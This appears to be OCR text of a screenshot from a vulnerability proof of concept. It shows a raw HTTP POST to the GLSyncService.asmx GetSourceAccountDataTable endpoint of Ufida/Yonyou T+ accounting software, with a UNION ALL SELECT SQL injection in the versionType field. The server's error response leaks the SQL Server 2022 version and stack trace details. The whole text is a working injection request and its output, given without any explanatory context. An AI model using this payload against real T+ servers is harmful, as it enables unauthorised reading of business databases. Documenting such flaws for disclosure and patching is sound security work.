 1 POST
/tplus/GLSyncService.asmx/GetSourceAccountDataT
able HTTP/1.1
2 Host: 192.168.219.148
3 Content-Length: 87
4 Content-Type: application/x-www-form-urlencoded
5 Connection: keep-alive
6
7 versionType=' UNION ALL SELECT
NULL,@@VERSION,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- VsIH
5 Content-Length: 849
6 Connection: keep-alive
7 X-AspNet-Version: 4.0.30319
8 Cache-Control: private
9
10 Ufida.T.EAP.ErrorInfo.DatabaseException: 245
数据库错误, 请重试!
11
12 在将 nvarchar 值 &#39;Microsoft SQL Server 2022
(RTM) - 16.0.1000.6 (X64)
13 Oct  8 2022 05:58:25
14 Copyright (C) 2022 Microsoft Corporation
15 Express Edition (64-bit) on Windows 10
Enterprise LTSC 2021 10.0 &lt;X64&gt; (Build
19044: ) (Hypervisor)
16 &#39; 转换成数据类型 int 时失败。
17 在
Ufida.T.EAP.Aop.Dynamic.LocalCallDynamicProxyIm
pl.NormalInvoke(MethodBase method, Object[]
args, Boolean needFreeCuid)
18 在
Ufida.T.EAP.Aop.Dynamic.LocalCallDynamicProxyIm
pl.Invoke(IMessage message)